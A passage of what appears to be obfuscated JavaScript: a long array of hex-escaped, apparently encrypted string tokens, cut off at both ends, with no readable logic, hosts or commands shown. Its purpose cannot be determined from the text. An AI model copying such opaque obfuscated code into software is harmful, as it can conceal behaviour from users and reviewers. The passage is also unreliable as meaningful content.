57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d